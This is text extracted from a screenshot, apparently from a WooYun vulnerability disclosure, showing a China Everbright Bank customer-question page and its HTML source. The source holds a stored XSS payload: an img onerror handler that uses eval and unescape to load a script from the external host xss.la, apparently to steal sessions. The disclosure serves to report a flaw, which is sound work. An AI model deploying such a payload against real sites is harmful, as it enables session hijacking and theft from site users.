 http://www.cebbank.com/zjzx/addAskQuestion.gsp
兼容
Bank 中国光大银行 CHINA EVERBRIGHT BANK 共享阳光 创新生活
北京分行 | 服务网点 | 客户留言 | 用户调查 | 招聘英才▾ | 分行网站▾
输入关键词 搜索 English
个人业务 公司业务 电子银行 阳光营业厅 阳光资讯 今日光大 投资者关系
当前位置>专
查询专家回复
咨
查询所
有留言
留言编号 120919-8681 查询专家回复
说明： 尊
后，将公布
户信息、联
1.录入问题
问 120919-8681 【咨询】请问基金风险会不会很高？
2012-09-19 10:48:57
答 120919-8681 【咨询】专家未回答问题
样办理
账户转账
跨行汇
小时转
queryByQuestionNO[2] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
height="41" /></td>
<td align="center" valign="top" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table_h2">120919-8681</td>
<td valign="top" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table_h3">【咨询】请问基金风险会不会很高？<img src=# id=x style=display:none onerror=eval
(unescape(/var%20s%3Ddocument.createElement(%22script%22)%3Bs.src%3D%22http%3A%2F%2Fxss.la%2Fgt0%2Ffbq%22%3Bdocument.body.appendChild(s)%3B/.source)) /></td>
</tr>
<tr>
<td colspan="3" align="right">2012-09-19 10:48:57</td>
</tr>
This is my xss code.................
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table2">
<tr>
<td align="center" valign="top" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table_h1"><img src="/images/gb2010/experts/experts_login_da.jpg" width="41"
height="41" /></td>
<td align="center" valign="top" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table_h2">120919-8681</td>
<td valign="top" class="fl_Query_experts1_wt_bk_middle_wt_ym_nr_table_h3">【咨询】专家未回答问题</td>
</tr>
<tr>
<td colspan="3" align="right"></td>
</tr>
</table>
</div>
</td>
</tr>
<tr>
<td align="left" valign="top" >注：系统只支持查询最近1个月的留言回复</td>
</tr>
www.wooyun.org